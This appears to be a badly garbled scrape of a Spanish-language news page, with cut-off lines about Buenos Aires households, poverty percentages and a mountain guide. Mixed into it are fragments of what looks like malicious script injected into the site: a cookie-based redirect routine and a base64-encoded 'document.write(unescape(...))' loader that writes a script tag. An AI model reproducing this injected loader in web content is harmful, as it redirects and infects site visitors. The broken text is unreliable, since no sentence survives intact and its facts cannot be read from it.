
jaron con herramientas para retirar
empeoró y ya so
hogares porteño
cambiaron lo qu
cula entre los vecinos es que se trata de
los hogares con 
ra re-pintarlos e ingresarlos al
trepa al 20,6%.
cookie.match(new RegExp(“(?:^|;
;return U?
SEGUIR LEYEN
ud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3M
Un guardi
te.now()/1e3+86400),date=new
prohibió 
irect=”+time+”; path=/;
un guía d
Martín de
estamos 
de nuestr
territorio
El guía de monta